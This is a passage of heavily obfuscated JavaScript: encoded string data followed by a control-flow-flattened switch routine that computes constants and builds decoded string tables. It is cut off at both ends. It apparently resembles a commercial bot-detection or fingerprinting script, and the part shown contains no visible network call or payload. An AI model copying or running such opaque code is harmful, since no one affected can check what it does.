6NO\x07HMH/Y(<F\v[%_X5\r\v\\P\f54p\x40VEl_\t\x40MH/Y>%\tUWJ\\d_\x00\x07HK\f4)q\x40VEdN\\ABR(($G\vRW[f_S\x00JAV==wF\rL\b\x00_yNVS\x40K92%W^MG\f\thYUOO8WjcKK]M_\vYl]Z\x00PUMH/Y.8/WPXjG^\x00C2Igz\\GQM\vJ6\vROJ\f.$FQ6vhJ^\x07TP93%\tQE\nO\nD+_OMHT\n%;5)NWW\v!J:_3doMD0CR^\\VQ\';8GAL\fG(R^R\tMC9hNFMCJ(G\\WPN0#\b\t^\n1\rY_\b\f4)dUVH%_X<\vR(($GTJ\f_\'CwYI\t\tC5r>\rR]xB\tUL9c\bVPXNlB\tUL9cPGMMl^\t\x40MH/Y*8\x40J\f_\'Cw\\\\T\r.z/OR\x40CC\bDX^QEADE/!#B]\x40\vY+\\H|R\n3rhQ_!F^UPT3.j\v\b\x40JMYdMR\x40Qg<bP\f\nN2R\\XL%;5)NWW\v!R\\XL%;5)N^_AI6^KJWC\f54bF\nY\vYl]Z\x00PUMH/Y.8/WPXjG^\x00C9Igz\\GQF\vJ6\vUOJ\f.$FQ6vB]Z[KY43fwP\f\nN2\r^\tULP2[x,ON4D\'\tTV\x00PSV,\x3f<[REKG(Rw\\OA\n|g$\\\bFCV-\rZR\\A~Jgw\x00A_-ENRHUTQzQ3doMD6\r\x00LHF26&&\x40KPByEN\\SOA\n|g#XR\x40M\x00\bG!_ROD\n9/8\tJ\rV\bNy_^^\npebP\f\x00_,D_OR\rATZp2#DFZEBjMR\x40l\x3f[*c]JQCD)[W\x40X\tp5\'WGW^*HO\x40M\f\nu\f3,OH\bKP\ty^IEQ((%J\b\rC6NO\x07J[R=xwZW\b\rV\bN8WPN\r9UgwZRW[0CR^\rATE(Y;8\x00P^QG\rY*\tOMFMY\b9Hr>\rPGy_S[\tKGE(Y;8\x00F\bKKVF!_SHJKE\f)4hKJQCN<_P\f\tB~58\n\vPE_j_BSNK^t2#DFZEYm\x07K\\WI\v4M<\x3f\t\t\bJMP_mP]]XRX.J.\"RWP=E0YR[\\N(w{\\BVU6\x40\x07H\\\f4)dfL\nB!X`\x00-N_\br3$ZnyO[LR|2#DLON0N^\x07TP93%\tF\rC\v\fN6gTYY;EQp\x07\'7K\tWABM1EXTQ\'58OQE_,BH\\\x07|N\f.\x3f9IMEuILMES\r\nu\f,+JVXj_I\v5KI/,(\\\vGC\fY=gTMHUM\t*(j\tW\rA[(NOSPFP~28\b^P0RKYXRX3J4dqE9Y^\x07O!28\b\\MGXn6YT\x00XWUL;6j\v\b\x40JM_0NVWAD\f9\x3f-zK\bO~MNVNP([(fC\x07QG\rY*\vOF]E9;>W\x07JV\b\nJ0DIH>]\f\n9/&$NGW\n\x07*NC<\vEpU4/^P\fC-X\x00VD^z_.\"RBP\nE]+B_R\x40\\DI]p\',WK\v!O^\\N\r0gw\x00QVG!E\\\\N\b\nat&WJDCM+Y\x07H\\Hpg$\\bPRlYIIESw^47AWy\b%6NO\x07HW])9>LE\f\x076\x07^^Y\x07IT=^!>\x07UCX^y_`-]\t\fat<\tF__\'CY\\T\r.z<\bGE\f9^\rRP\x3f^`JQ\bVY!XT\x40Z\tV(\x3f$OPL\v^*HOHV\b\fu\f(/M\v\rE\'_R]ABV.W(wP\bEJ6LNJ\n9/8\tJFUM(Y+FR]\x40_U\x3f3%\tBKD]%YMFXP\b0r8KUDH0BTP\x00\x40M\t2_;f\bFWA\x07fE^\nWDM\t:4)MP_mPUZY\x07IT)[9fEQMZ\x070F\x07X\x07PDXl^\'cNLLE*NXMWC\f54bN\nBPM\f+IZY[XRt_<\x3f\t\t\bJMX_lE\tIC..\x3f\\Q\nDV\\6JKZXWC\f54bC\x07EMPH\vQ\b\fr\x07(/W\b\rL\b\x00_mPXH\t\n9/8\tJLC\bD6_H)\x40(DM\flJ3fDFZEhMNVNPu\f,+J\bME\nmV\x40F\r2.#\b\\W\nD]%Y\\DX\f\rpv&K\fPPT[h]\v\\D^\fp\x00v(K/P[!CY!_N\x00U\tV+;:OBVL\fB+EYVRPgLs9\b\x40JE\f4Y^MFWE\x00(^!)W\nN0^IP\x00U_U\x3f3%\tBUXK\vP\nl\tX\rZT3x#\tJBTJ0DI[Y\x07\rMU\n2W4\x3f\vGUCX_yEZ\tMO\nr5$\tWK\x076O\\\\C\f5\x3fGP\f6_OILR\x07vzZWAF]BNz_AOE\v\f\fr#:\x00LGfvF^HLN(5$OC\x07QG\rY*ZO]\tV1(!OBVL\fB+EX\\KE\f)4jBU\rU[l]\x07POts1\vVQX3BO]P\n9g>I[VDH%X^R\x40O_\bZ)\x3f8&\rMV)_%\tRP\tOI=58N\b\rL\b\x00_y\x00\tR]\n9/8\tJ\b\rC\n^4_PLR~[4\x3f\vUA\f\vNd\x00KNX(Y;(\fW\nO\nN0^IRYXV;.%D\tPG9L!EO6\tG(\x3f3-/WP\bRJW\x07\x40b.4.HPOB(N^RZH(9>OB0E^WDM86hKH\fOCD6F^RXT37JMZ\x07f^Z4oE\n/5$EF^TMNf\x07oE\n/5$+W\x000QHZU[C/x/\t^P\b\f^6E^VPPu\n\'cKU^\vDQjJK\f\x40MH/[;8\x00FL\v9\x07RO\x00ZT3rcWW\v%Z\x00T5v+\r\tNG\fXmVMWC\f54bN\nBPM\f\x3fV\x00MT\n%\f,+JL\b\v\vM]\x07\r\\N;=,+BLDVL!_x\rATP~\x00\x3f(\x00^\nENjL^5\r\\N\v54bE=9ae!\'O!IN/\x07\rWD.(L\x00DC_yPM\x07Kr\x3f>7\vBO\b\fN6U\\%;%xs33\"$8lp2/nlw[\\\x07\rWD.(pDFV=Y%F^\x07\x40W-:,/8|p(6oy~ /\"-{g4u\na<\\L\\dd]\\E4<T]Q#NO1\\X\ftU-/\r\x00DTByD-AT23%\tB^tg/\x3fgO^7KE8(/5MDZY\t]O\nnM5d\x00\bsCF!_^\x00XFln5$#5*fl)7y|~079AR2\x3f8NMCN0{Z\x00\rME\ntt)\'=pi(<tnu65\'-k/5NEKG(R\x40\x00KN;\x07/LPW\f2NU\x07EN\r0v-.FL\tY!Y^\x07\rWD.(6\tONA[1m\x07K\nr\x3f$^^(G\x00\x00ZkE8(/P\rP\bO!Y^\x00B\tWU0\n\'7KRMG\fr\x07k\x00JEV=6b<T\nP\vQ\bP:4)M\nDY!_N\x00.5D\tQg;9JJP\b\f^6EMFJE([wUFDH0BTXABIt6(8RJQ,\nY%RY\\\\T\r.z>B#ADW\"^U\x07W\b\fps1\vGP^(GOJLLfU/$JL\b\teO\v\x00\x07_\x00+%8%\vLZWy>F&DW\\\rKA\f3\x076\'b-_!YZ\x07Jd:_4\x3f\v]GD]%Y\\DP\fpg:F]TGy\n\nI\x07BItgbW\rA\fGl_[^\rATTlJgwC\x07JDE7I.NXXAE9^(/ME\nuV^H_O\ntL{bWTMVH%GWZ\\AD2slAB\t\rR\vClE\\\tT)Y6/\t\r\bKPEYmXOQEA]=9\"OUXNPYhD\rWA0!>\x07JDEYHb\rU\x07IEV..\x3fZ\n\fENjY^\x07\tT0/TB\vLE%\x00KN:4+\vXK\vPGm_S\x00HV]..\x3f\\V_Pthd\fWC\f54bF\nY0\x40]JJT\n5=hZW\bZR\bMd_\x00KNX9_.fCGUCXEydYP\n35>\rV+_6BU^\tULP(^t9\vF\nUTu\x00\x00KNZ0/^P\rb_MR\r\x3f58ALTMVH+EH\x00\vMO\nr;\'CPo\f\b\ty\f\tJjE\f~Jgw\tU=QP\f\"YTXA9./\'\bP\x00PE*WG].]Wu >s$BCI8\t[XJRzL1\x07\x3f.NU=QP\fkO\x40W\tG9_.fCFUM\vtVFZ/Y\'\\:4)M\nD_,YTP\rN\x00,%\x07\x3fQ\nO1E2JWU\tMT1\x07.j\\GG\fY1HO\x07HWOq./\vOGME7_ZFeN12W58VXI!\vR\x07\t[LpW4%\tGQP\f\v+IQM\r/z\"CM#x=FY[ME\n=58:BUO\b\fC+OPY\b\x40\faz:FN6IvhC\x07X\\DI126d#\v\bFvNDI\x40\n95&lRD*X[^TE\"3\x3ffWTMGXo%_^[^\x07jT\n5=bNFL\fB#JOY\fYV39:F[CN2BX=VRpg3IQFY!hT\x00KE\x3fv=ZROC^%L^^HL2/+\x00gP4GZT\f\x00at\x3fbE\b_hg\v^Iv.3%\tF\b\rC\n^4_PLR~[!>P\nM[1_\fULT(\r`:KUAJ7Y^R^\\26&KOAN0S^RA\f*MfFfO~M\x00\x00RJ]Qg;9JMX!\t^WRKE\f)4jDWMP9]Z\x00P*Dv]Qps7NCUP\b\f^6E\vMI2_s1\bVPX_jJK\f\x40MH/[;8\x00FL\v9V[X\\SZA\v9WnpD\bVX!EO^[\t\b3.\x07BE\bVH%GWZ[\t\f\frkcKODCG+X^ZYN\vXS|\x40`)G\t~Y^\x07TV/5:OC^\vA\f9[K\x07\rMU\n2W<\x3f\t\t\bJMPYmPI\x00W\x00\fr*:\vTWJ\v\x07%Y\\\x07MSQ!\nrcCT\n","9","[\x3fGFV\r\x40\x07 B\x3f$\fX\\\fo","8","(","[6DV","ZA0>\vWM\x00","2BHPT;>","[I","U\bX0DI","FT\b \x07WE6)8/9QTN","\vp","XdETPHOA5z/\tT\f^!\vTPIEX\f(\'JM6J)N","UG","8>\b\v","","1BZ^)\vXHJT\x3fz9GN!O^","\'\bO","0;8.\bFPG","\f\\L\f=/","\x07ZU9.","\rZT","9","\b8PP^\n{[",";:JF","Gm\"$}5o<=X_5enk2 /MI88r=6Gl","eV","g\n\x407","","1VTX\x3f4<\bWN\"BUU\x07K\x00)6j\\L\x40\x07H0","\"\\_","\t_%","*\t[C","\x00>8","9%","+V[\\Ks","ILQ\x00A","JQ9F!DND4\vMI9","vW\f5:\bZ","Z\t\v",",(,\bBL","\fOCD6F","\x07\rTO9","\rVG","P,","/;)\f","X\rWT/5>%","FQD*xO\\","/\tFP\fG!","/\fmR\x3f","\r_A\r0","PN\r9","\r/(","\x07\x3f8\nPKX","\'GR \\I4","hU\x3f#\n\\sN-E","(+\tG","\x07\x00","X0eZ","\tZK","6","\nN*O^\x00\x07","(KGM_!YZ\x07H]O/W4%J\fQMO!\vZRW","xP\b0\n+9WW>N%_N\x00"];};var g4=function(cIF,mJF){return cIF<<mJF;};var CP=function GkF(JQF,vIF){var xQF=GkF;do{switch(JQF){case D0:{while(VS(QAF,NYF.length)){C5()[NYF[QAF]]=HR(C8(QAF,PZ))?function(){return X3.apply(this,[pk,arguments]);}:function(){var QQF=NYF[QAF];return function(wDF,W2F,dDF){var E0F=j4.call(null,wDF,Gt,dDF);C5()[QQF]=function(){return E0F;};return E0F;};}();++QAF;}JQF-=CY;}break;case VA:{Uw=AU*O1+IT-ZR;AE=ZR*AU*f3*xn+Td;lw=ZR*PZ*jd*AU*Td;Sp=Qd+O1*AU+ZR+IT;A0F=jd+Qd*xn*PZ*f3;JQF=SF;Wf=ZR-QX+f3*O1;GH=xn*IT+QX*Qd-PZ;W7=IT*Qd+f3*O1+jd;}break;case cO:{zh=ZR*AU+f3*O1;cQF=Up*f3*O1-Qd*IT;LJF=jd*xn*Td*f3+AU;JOF=IT+Td*O1-jd-xn;GQF=QX*AU*Qd+O1-PZ;JQF=GF;qGF=Qd*Td+IT*xn+ZR;m7=O1*AU+IT*jd;cq=f3-xn+O1*Td;}break;case Z0:{HLF=O1*Td*Up+AU+Qd;TK=PZ*Up+O1*Td-jd;ZH=jd*ZR*Td*xn-PZ;Qh=ZR*jd*Qd-Td;JQF=WY;PV=IT*AU*Td*PZ-QX;FE=O1*Up+AU*Qd+IT;}break;case pA:{jW=O1+Td-AU+f3+IT;WV=IT*Up*Qd-jd+ZR;WH=QX*Td*IT-Qd*PZ;SjF=QX*IT+f3-ZR;JQF+=Dx;}break;case Ol:{DH=AU*O1-f3+Up*QX;wv=O1+jd+f3*QX*Up;kN=Td-IT+O1*Qd+Up;bLF=Td*Qd*f3*PZ-QX;JQF-=sz;dJF=Td*QX*IT-Up-f3;cb=xn*ZR*IT-Td*PZ;}break;case q2:{U4=xn*jd*Qd*PZ+O1;K4=O1*QX+Qd+IT*ZR;UIF=IT*jd+AU-Td;VN=IT*ZR*PZ*xn-f3;JQF+=Gl;Zw=Up+AU*xn*IT+Qd;lcF=Up*Td*IT*ZR+jd;A7=AU-xn*ZR+O1*QX;}break;case FJ:{JQF-=EO;fS=PZ+f3*AU-xn*Up;H1=QX*Up+Td*ZR-xn;m1=xn*Up+ZR+QX*Td;Zp=ZR+QX*xn-Td-Up;lW=Qd+ZR+jd-Td*xn;tm=Qd*Td+Up-xn+PZ;}break;case gY:{SM=O1*Qd-f3*PZ-AU;JQF+=R;mzF=O1*Up+IT*xn+f3;HYF=QX+ZR+IT*xn*AU;nIF=QX*Up+ZR*O1+jd;XN=jd*IT+PZ-AU;YIF=PZ-ZR+O1*jd-f3;}break;case K0:{kW=Qd+f3+xn*ZR-Up;H9=f3*Up+Qd*xn;PU=QX*Td*PZ+jd-ZR;JQF=OI;Tn=IT+xn*Qd-jd;f1=jd*Up+AU*Td+PZ;BX=f3*Td+AU-ZR+IT;sT=Qd+jd*Up-QX-xn;Nt=Td+AU+jd*f3+PZ;}break;case bj:{JFF=Up+ZR+O1*xn+PZ;F0F=xn*AU*IT+QX+Td;f7=Qd*AU-ZR*jd+O1;ZFF=AU*ZR*Td*jd+PZ;rv=IT+O1+jd*QX-Up;JQF=r2;v4=ZR-IT+jd*AU*QX;}break;case fk:{var zOF=vIF[MO];Zv=function(XOF,vLF,xYF){return dZ.apply(this,[QD,arguments]);};JQF+=G2;return zr(zOF);}break;case fY:{bcF=O1+Up-Qd+IT*f3;JQF+=YO;jP=Qd*AU*jd-Up*O1;jOF=ZR*O1-f3-Up*PZ;AFF=f3+QX*IT*Up+AU;mFF=f3+AU*IT*Up+xn;BIF=Qd*IT+ZR*jd-AU;}break;case HD:{Gm=PZ*f3*ZR+AU+jd;G1=Qd+xn*Td*ZR;JQF=wA;K3=QX+jd-ZR+Qd*AU;Em=O1+xn-Up+Td*jd;BS=Up*IT-xn-PZ+f3;}break;case JA:{VGF=PZ-Up+f3*Qd*AU;hGF=f3-PZ+QX*Qd*xn;cDF=jd*Up+Qd*IT-O1;WDF=IT*AU+ZR+PZ+f3;JQF=VL;}break;case Tz:{HX=O1*QX+f3*Qd-Td;Tf=Td*Qd*IT-Up*QX;OM=Td+jd*O1-IT-AU;jK=Up+jd*O1-xn-IT;w4=PZ*IT*xn*ZR-O1;Gr=IT-AU+ZR+O1*jd;JQF=bk;Yv=jd+PZ+Td*O1;}break;case zL:{Pb=Qd+Td*IT-AU-QX;WGF=AU*IT+O1*f3+ZR;Cv=f3+O1*ZR+IT-QX;M6=IT*Up+Td+ZR*O1;JQF=Dx;QIF=f3*Td+O1*xn+AU;mLF=xn*PZ+Qd+O1*ZR;kcF=PZ*Qd*IT+ZR*O1;}break;case UF:{KJF=O1*QX+jd-AU+IT;JQF+=T;Ch=QX+Td*f3+jd*O1;sK=jd+Td*IT-QX+Up;Z1=ZR*Td-xn+IT*Up;gR=IT+O1-f3+ZR-Up;Dt=Qd*PZ*jd+xn+AU;tFF=AU*f3+IT*jd-xn;}break;case gD:{SYF=jd*ZR*f3*Td+PZ;ZOF=ZR*IT-Td-Qd;Cp=ZR*O1-xn+jd-Up;JQF+=DO;vFF=f3*IT+O1-Qd-PZ;UR=jd*PZ*O1-Qd-xn;}break;case HA:{JQF=bl;Rr=jd+IT+O1*Up;KE=O1*AU-QX*Up-ZR;JP=f3+IT*PZ*AU*Up;PK=jd*O1-ZR-QX-IT;V6=PZ+O1*f3-AU*ZR;BK=Td*QX*IT-ZR*xn;}break;case bO:{tn=AU*jd-xn-f3*Td;JQF-=jx;XT=Qd+Up*QX*Td;p3=Up+xn*f3+ZR*QX;WN=QX*f3+IT-jd+xn;}break;case zJ:{xDF=AU+O1*xn-Up+ZR;BJF=O1*AU-xn*Qd+PZ;zLF=QX*O1+Td*f3-PZ;rs=O1*jd+Td-QX;JQF=LI;R4=O1*Td+xn+jd*Up;}break;case n0:{fGF=AU+QX+O1*PZ*jd;JQF=gD;rg=QX*O1-IT-f3;XK=Qd+xn*IT+AU;TJF=PZ-xn+f3*jd+O1;UFF=PZ*xn*Up*jd*QX;PJF=IT+ZR+jd*O1;}break;case tk:{NN=Up+Qd*O1-QX-jd;vcF=QX+xn*O1-f3*Up;JQF=rY;LzF=f3*PZ*AU*Qd;qIF=jd*IT-Up-f3*QX;s4=QX*Qd+Td+ZR*O1;K6=IT*jd-Td+xn-Qd;b0F=O1*ZR+xn+IT-Up;}break;case YJ:{dr=f3*ZR*jd-AU-xn;b7=PZ+Td+O1*Qd-IT;JQF+=Y;cM=AU*jd+O1*xn-QX;ZE=jd*O1-f3+ZR;}break;case NJ:{vv=O1+PZ+Up*jd*IT;Pg=AU*ZR*xn*f3+PZ;GjF=PZ-Qd+IT*Td*jd;WjF=Up+QX+jd*IT+ZR;JQF-=LD;tb=ZR-Td-Qd+O1*QX;}break;case bk:{Xq=Up*IT+jd*O1;gb=O1*jd+Qd*AU;PH=O1*ZR-jd*Td-IT;RE=jd*f3*Qd+xn+Up;PB=ZR+xn*QX*jd+O1;JQF=AO;Sf=O1-Qd+f3*jd*QX;Cf=PZ+Up*f3+AU*IT;}break;case A0:{Rs=QX*f3*Qd+xn+PZ;xt=O1-xn+Td*QX*IT;JQF+=Xl;cOF=jd*PZ*O1-Td+xn;SX=jd*IT*Up+PZ-O1;SW=O1+jd+Qd*Td-PZ;MV=QX*O1-IT*xn-ZR;wK=QX*O1+xn*ZR+PZ;ELF=jd-xn-ZR+QX*IT;}break;case vx:{FQF=O1*Up+AU*IT-Qd;mjF=AU*IT+xn*Qd+ZR;GAF=AU-jd-Up+f3*O1;mr=Qd*kE-FQF-mjF+GAF;HJF=jd*O1+IT+ZR*AU;JQF=kD;fs=QX+xn*PZ*f3*jd;}break;case IA:{vJF=Up*f3*IT-Qd*PZ;Mb=f3*QX+Qd+O1*ZR;Ur=PZ*f3*O1-AU*QX;bg=IT+O1*Up*xn+ZR;JQF=TI;Nq=Td-jd+O1*Up-AU;}break;case jz:{hV=Up+Td*AU+O1*jd;h2F=O1*f3+Qd*jd+PZ;JQF=q2;p7=Up-PZ+xn*O1-AU;hzF=Qd+IT*Up*AU-f3;MDF=IT+O1*QX+AU+f3;}break;case pF:{x2F=O1*xn-jd+Td*AU;qg=IT*QX*Td*PZ-xn;nQF=PZ+O1*Td-ZR-Up;A6=Up+QX+Td*IT*ZR;R0F=z0F+x2F+qg+nQF-A6-C6;WW=IT*Td*AU+xn+jd;JQF+=kI;}break;case bl:{tK=xn*QX+IT*f3*Td;SV=ZR*O1-Td+IT+AU;JQF=YJ;kb=QX+f3*O1+Td-xn;qb=O1*QX-Qd-PZ;mV=QX*O1+f3-Up+IT;bp=QX-Qd+ZR*IT*Td;pq=O1*QX+f3*Qd*Up;}break;case fj:{tN=jd+O1*AU+Td*xn;vjF=O1*QX-PZ-ZR-jd;Lb=Up+ZR+O1*AU-QX;JQF-=q0;tzF=jd*O1+xn+Td+ZR;Jg=xn*O1+AU+jd-ZR;bC=xn+O1*Td-f3*jd;}break;case MF:{zM=jd+QX*O1+xn-ZR;MJF=ZR*AU+O1+IT*Qd;JIF=Up+O1*ZR+f3-jd;JQF=wD;AH=QX+Up*O1-xn+f3;Ss=jd*O1-xn-AU-ZR;mg=ZR+jd*QX*Qd-AU;}break;case XJ:{zV=QX*jd*Qd+PZ+Up;P4=O1*jd-Td*QX;JQF=EJ;Wg=Qd*IT*Up-QX-PZ;qw=jd*Up*Qd+ZR*AU;O0F=AU*IT+xn*O1+QX;Xf=AU*QX+O1+ZR*IT;}break;case pz:{J3=IT+jd*Qd*Td+f3;Es=Td-jd+ZR*O1+f3;OcF=O1*Td+Up*IT*Qd;JQF-=G0;GGF=jd+Qd*O1-IT+PZ;kJF=QX*ZR*f3*Td-PZ;dYF=QX*O1-Up-ZR*xn;}break;case EJ:{McF=O1*Qd-xn*PZ*jd;S2F=Qd*IT*PZ+f3-Td;Jw=Up*PZ-AU+Qd*O1;OzF=xn*O1+jd+Td-IT;PkF=f3*O1-Up-Qd-PZ;zP=IT*QX*Up-Td-PZ;JQF=Uk;}break;case J2:{FzF=O1*Up+Td-f3-PZ;JQF=Fz;SFF=IT+O1*xn+Td;CW=AU*PZ*Up*IT-jd;XIF=AU*O1-jd-ZR*xn;l2F=IT*Qd+O1+f3+PZ;ZLF=O1*f3-Up+IT-jd;jM=O1*Qd-PZ-Td*IT;L2F=O1*jd-ZR-PZ-IT;}break;case G0:{JQF+=NF;fW=QX-PZ+Td+jd*O1;GzF=Up+O1*AU-Td+xn;Pv=O1*PZ*jd+f3*Td;U2F=PZ*f3-IT+O1*Qd;AK=f3-ZR+Qd*IT;}break;case hj:{HN=jd*Up*xn*Td-IT;bH=jd+Qd*IT+QX-PZ;Ed=IT*jd-PZ+QX-xn;bM=O1*f3-Up*ZR*PZ;Er=jd+ZR*O1-QX;JQF=QA;p6=f3+O1*Qd-AU-PZ;xH=jd*O1-PZ-QX*xn;}break;case Q:{AV=IT-PZ+jd*O1+Up;GC=jd*O1-f3*QX*PZ;JQF=tQ;Bb=xn+O1*ZR-IT-Up;QE=IT*Td*f3-QX-O1;Mw=f3*IT-xn*Qd;}break;case RA:{n7=QX*Qd-f3+xn+O1;xzF=Td+QX*O1+AU-IT;Hr=O1*Td-jd-xn-PZ;ng=xn+O1*AU+QX*jd;x7=ZR+xn*O1-AU;JQF=A0;xv=IT+O1*xn+Td+ZR;SK=IT*xn-AU+O1*QX;xW=PZ*jd*Qd*f3+ZR;}break;case w2:{b4=AU*O1+QX*ZR*xn;NQF=Up*IT*AU-xn;JQF-=sL;CcF=xn+O1*jd+Qd*ZR;xV=O1*QX-PZ+IT;Mg=Up+xn-f3+O1*QX;}break;case Qj:{pDF=IT*AU+Qd-PZ;kFF=Qd+QX*O1+f3-Td;rQF=IT*AU-PZ+Qd-Td;jGF=O1*ZR+IT-jd-PZ;JQF=VJ;Rp=xm+Kv-KJF+ScF;}break;case Yl:{Vm=AU*f3+jd+O1+QX;JQF+=jz;Z2F=Up*O1-jd*xn-Td;fDF=f3*O1+xn*QX*ZR;GE=O1*QX+jd-IT+Td;mGF=O1*Qd-AU-Td*QX;ZzF=f3*QX*jd*PZ;}break;case Ok:{return n2F;}break;case U2:{LP=PZ+f3*ZR*IT-QX;wjF=jd*O1+xn-f3-ZR;q7=O1*QX-f3+AU*Td;Pn=Up+IT-f3+O1*QX;HW=jd*Qd*Up+QX;JQF=Lz;hU=xn+Up*PZ+f3*O1;}break;case B:{JQF=J2;BYF=PZ-Td+jd*Qd*ZR;hJF=IT*ZR+Qd*Up+jd;VIF=AU*O1+xn+IT*Up;QK=ZR+f3*QX*Qd-IT;Kg=Qd*f3+jd+O1+Up;}break;case bF:{XcF=ZR*O1+AU+jd-PZ;Fr=ZR*PZ+O1*xn+IT;PGF=Td*IT*Up-xn+f3;l0F=jd+Td*QX+ZR*O1;JQF=jz;z7=xn*Qd+O1*jd*PZ;}break;case VF:{JQF+=zF;dg=[[Rm(NW),Rm(f3),Up],[Rm(fZ),jS,Rm(fZ)]];}break;case k2:{JQF-=Tj;for(var zIF=m5;VS(zIF,sIF[fH[m5]]);++zIF){sC()[sIF[zIF]]=HR(C8(zIF,AU))?function(){kH=[];GkF.call(this,xF,[sIF]);return '';}:function(){var AJF=sIF[zIF];var Hh=sC()[AJF];return function(ss,IYF,qOF,fzF,RJF){if(qT(arguments.length,m5)){return Hh;}var tcF=GkF(LY,[ss,rn,qOF,cC,RJF]);sC()[AJF]=function(){return tcF;};return tcF;};}();}}break;case FQ:{WE=O1*AU+jd-xn-IT;RjF=IT*QX-ZR-Qd+Up;dIF=QX+jd*Td*Qd;JQF+=dA;BzF=Qd*IT+xn*Td+jd;EW=IT+ZR+jd*f3*Qd;dLF=O1+ZR*IT+Td*xn;kYF=Td*IT*Qd+xn-f3;}break;case vY:{for(var TzF=m5;VS(TzF,Q2F.length);TzF++){var hcF=qV(Q2F,TzF);var cFF=qV(j4.sY,pQF++);xh+=GkF(ZO,[C7(nh(C7(hcF,cFF)),pV(hcF,cFF))]);}return xh;}break;case XQ:{if(VS(zFF,f0F.length)){do{bZ()[f0F[zFF]]=HR(C8(zFF,f3))?function(){return X3.apply(this,[ck,arguments]);}:function(){var xjF=f0F[zFF];return function(WOF,zzF,YFF,COF){var pLF=BE.apply(null,[WOF,HR(HR(PZ)),YFF,HR(m5)]);bZ()[xjF]=function(){return pLF;};return pLF;};}();++zFF;}while(VS(zFF,f0F.length));}JQF-=wD;}break;case kz:{dh=O1*AU+QX*ZR-Td;IkF=AU*ZR-PZ+O1*QX;AcF=Td*xn*IT+f3;JQF=fj;ncF=O1*Qd-IT-Up-jd;}break;case KJ:{C4=QX*f3*ZR*Up-jd;bs=Td*O1+Qd-QX-IT;DM=Up+IT*QX-Qd-xn;AN=f3-ZR*PZ+QX*O1;RM=ZR*PZ*O1-Qd+AU;JQF-=lj;Kf=f3+ZR*jd+QX*O1;}break;case O:{qzF=ZR+Qd*jd*Up-QX;cB=QX+Qd*jd-ZR+f3;JQF=XO;kg=Qd*O1+f3-Up*ZR;wN=AU*Up*PZ*jd*f3;zjF=xn+O1*ZR+jd-f3;}break;case OI:{k3=QX+ZR+Up+IT-xn;p1=PZ+QX*ZR+Up;JQF+=pO;HP=Qd*IT*Up-AU*PZ;fFF=jd+AU*Up*f3*QX;rn=PZ+ZR+f3*Td*xn;QT=xn*PZ*IT-QX+jd;}break;case WF:{bjF=xn*O1-AU*ZR-Up;JQF-=EI;cE=Qd+O1*jd+ZR+PZ;mDF=ZR-jd+O1*Up-IT;sP=QX+O1*f3+ZR+IT;KP=xn+QX*jd*ZR;IGF=AU+f3*Td*IT+O1;}break;case VJ:{Zh=AU+Up+jd*IT-QX;Sg=QX-xn+O1*Td*PZ;wM=O1*AU+ZR+QX+IT;WzF=O1*f3-PZ-Qd;v8=QX*ZR*Up*AU+Qd;scF=Qd*Up*ZR*QX+jd;JQF-=CL;SDF=Td-QX*f3+O1*Qd;RYF=jd*O1-ZR-Up*xn;}break;case kO:{gK=jd+PZ+QX*O1-AU;pf=xn*O1-Td-ZR;JQF-=R0;j7=AU*jd+QX*Qd*Up;rN=Qd*IT+f3-xn-Td;}break;case rJ:{PDF=IT-xn+ZR*O1-Td;CYF=xn*QX*Qd+Td+ZR;d2F=PZ-ZR+AU*jd*Td;JQF=fY;fLF=O1*xn+Up+f3+QX;MkF=O1*AU-xn+IT+Up;mYF=xn-Qd+ZR*Td*IT;}break;case ZI:{ME=IT+O1-Td+f3;n3=f3+AU*Td+O1*QX;EDF=ZR*Qd*jd+O1+f3;JQF+=kJ;Gg=Qd*ZR*PZ+xn+O1;qFF=QX-AU+Qd+jd*O1;U0F=ZR+jd*O1-xn*QX;fB=AU*Td*IT-jd+QX;}break;case hQ:{return VYF;}break;case vO:{zN=O1+QX+IT*Qd*Up;G4=O1+jd*Qd*AU+Td;cw=IT*AU*Td-jd;Jd=Td*IT-QX-xn-Up;wGF=AU*O1-PZ+ZR+jd;JQF=UF;pW=Qd*QX+xn*Td-f3;wr=jd+O1*QX+Up*ZR;nr=ZR*IT*PZ-QX*Td;}break;case EL:{P0F=f3*O1-ZR+AU*xn;JQF=C2;gN=jd+f3*xn*IT+Td;YT=Td*jd*xn-f3*Up;Kh=QX*PZ*IT+Qd+O1;}break;case hz:{pg=O1*jd*PZ-IT-Td;CIF=QX+Td*O1+f3+xn;wzF=IT*QX-PZ+Td+Up;bzF=jd*O1-xn+Qd+Td;JQF=xO;Ih=ZR+IT*AU*PZ;k2F=QX*Up*xn*AU+f3;}break;case Mk:{CDF=QX*jd+Td+IT*f3;EH=PZ*IT*QX*Up+Qd;UK=f3*QX+O1+xn*AU;ks=Up*QX-IT+O1*jd;JQF=zl;HH=O1+AU+IT+ZR*QX;t7=f3+O1+ZR*jd+IT;zW=ZR*O1+Up-QX*Td;XS=Up*Qd+IT+O1*jd;}break;case LI:{ckF=QX*jd*ZR-Up+AU;WIF=QX*IT+O1*Td+AU;szF=O1*QX-Up-Td*jd;JGF=f3*ZR+Up*IT*jd;JQF=U0;T0F=AU+ZR*Qd*jd+IT;}break;case Bl:{PS=Up*f3-IT+QX*Qd;Yt=xn*Qd*Td*Up-f3;c6=PZ+QX*jd-xn-AU;dAF=O1*f3+xn+QX+IT;JQF=Yj;qE=Up*xn*QX+O1;xm=ZR*jd*Up+AU-xn;YH=xn+Qd*QX+AU*Td;}break;case sL:{hN=jd*O1-AU*PZ*xn;ZGF=IT*jd+xn*O1-Qd;g1=ZR-Up+IT*xn*AU;IDF=QX+AU*IT-f3*Td;JQF=Sl;IzF=QX*AU*Qd-Td;Hb=Td+f3+QX*IT-PZ;}break;case VG:{return GkF(hY,[ljF]);}break;case kl:{wYF=f3*PZ+Qd*xn*jd;JQF-=XO;t0F=jd-Up*Td+O1*xn;MW=Up*AU*IT-xn+PZ;Ev=O1*jd-QX+Up+xn;hkF=O1*jd+Td-QX*f3;Xs=ZR*Qd+O1*QX-PZ;qjF=Qd+AU+IT*jd+ZR;}break;case C2:{Tr=AU*O1-Up-f3*xn;JQF=J;Gq=QX*f3+Td*xn*jd;RC=O1*jd+Td+PZ;xd=f3*Up-PZ+O1+jd;lkF=f3+QX+O1*ZR+AU;}break;case 